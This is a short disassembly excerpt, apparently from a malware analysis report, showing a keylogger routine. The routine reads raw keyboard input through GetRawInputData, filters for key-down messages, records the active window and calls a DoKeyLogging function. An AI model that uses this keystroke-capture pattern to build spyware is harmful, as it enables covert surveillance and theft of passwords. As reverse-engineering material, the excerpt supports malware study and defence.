 008F57A9
008F57A9 loc_8F57A9: ; _DWORD
008F57A9 push 10h
008F57AB lea eax, [esp+5Ch+var_4C]
008F57AF push eax ; _DWORD
008F57B0 lea eax, [esp+60h+var_28]
008F57B4 push eax ; _DWORD
008F57B5 push 10000003h ; _DWORD
008F57BA push [ebp+arg_C] ; _DWORD
008F57BD mov [esp+6Ch+var_4C], 28h
008F57C5 call GetRawInputData
008F57CB test eax, eax
008F57CD jz short loc_8F57F8
008F57CF cmp [esp+58h+var_28], 1
008F57D4 jnz short loc_8F57F8
008F57D6 cmp [esp+58h+var_10], 100h
008F57DE jz short loc_8F57EA
008F57E0 cmp [esp+58h+var_10], 104h
008F57E8 jnz short loc_8F57F8
008F57EA
008F57EA loc_8F57EA:
008F57EA call GetWindowDetails
008F57EF mov eax, [esp+46h]
008F57F3 call DoKeyLogging